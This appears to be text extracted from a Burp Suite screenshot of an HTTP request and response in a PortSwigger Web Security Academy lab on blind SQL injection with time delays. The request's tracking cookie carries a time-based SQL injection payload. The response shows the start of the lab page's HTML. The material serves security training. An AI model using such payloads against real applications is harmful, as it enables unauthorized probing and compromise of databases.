 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a0d00f303d3922b800e0d8f004d0072.web-security-academy.net
3 Cookie: TrackingId=X5Tk6TmayY1TeAQL'; IF (1=1) WAITFOR DELAY '0:0:10'--; session=
8I8pG9HxBkqKRm9KDvUqIyBGBVOwShPJ
4 Sec-Ch-Ua: "Not(A:Brand";v="8", "Chromium";v="144"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/144.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0d00f303d3922b800e0d8f004d0072.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11420
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with time delays
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
ime-delays'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
30' enable-background='new 0 0 28 30' xml:space=preser
title=back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>